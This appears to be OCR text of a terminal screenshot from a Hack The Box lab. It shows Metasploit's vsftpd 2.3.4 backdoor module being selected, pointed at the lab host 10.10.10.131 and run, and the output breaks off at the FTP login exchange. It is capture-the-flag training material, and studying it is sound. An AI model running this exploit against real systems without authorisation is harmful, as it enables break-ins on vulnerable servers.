 Applications Places Terminal Fri 18:52 1
root@htb: ~/htb/boxes/lacasedepapel
File Edit View Search Terminal Help
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.131
RHOSTS => 10.10.10.131
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.131:21 - USER: 331 Please specify the password.
[HTB-0] 0:openvpn- 1:bash* "htb" 18:52 12-Jul-19